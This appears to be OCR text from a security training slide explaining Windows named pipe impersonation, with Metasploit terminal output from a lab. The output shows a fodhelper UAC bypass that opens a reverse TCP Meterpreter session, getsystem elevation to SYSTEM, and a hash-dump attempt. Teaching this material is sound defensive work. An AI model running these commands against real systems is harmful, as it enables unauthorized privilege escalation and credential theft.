 In the Windows operating system, named pipes
provide legitimate communication between running
processes
Attackers often exploit this technique to escalate
privileges on the victim's system to those of a user
account having higher access privileges
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
Comment : Schannel Security Package
Capabilities : INTEGRITY, PRIVACY, CONNECTION, MULTI_REQUIRED, EXTENDED_ERROR, IM
PERSONATION, ACCEPT_WIN32_NAME, STREAM, MUTUAL_AUTH, APPCONTAINER_PASSTHROUGH
MaxToken : 24576
RPCID : 14
Version : 1
====== SysmonEvents ======
ERROR: Unable to collect. Must be an administrator.
[*] Completed collection in 19.274 seconds
C:\Users\Admin\Downloads>exit
exit
meterpreter > run post/windows/gather/smart_hashdump
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against WINDOWS11
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20220405003415_default_10.10.1.11_windows.hashes_363363.txt
[-] Insufficient privileges to dump hashes!
meterpreter > getsystem -t 1
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
meterpreter >
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
0 Windows x86
msf6 exploit(windows/local/bypassuac_fodhelper) > set LHOST 10.10.1.13
LHOST => 10.10.1.13
msf6 exploit(windows/local/bypassuac_fodhelper) > set TARGET 0
TARGET => 0
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Started reverse TCP handler on 10.10.1.13:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (175174 bytes) to 10.10.1.11
[*] Meterpreter session 2 opened (10.10.1.13:4444 -> 10.10.1.11:50278) at 2022-04-05 03:59:05 -0400
meterpreter > getuid
Server username: Windows11\Admin
meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Attackers use tools such as Metasploit to perform named pipe
impersonation on a target host
Attackers use Metasploit commands such as getsystem to gain
administrative-level privileges and extract password hashes of
the admin/user accounts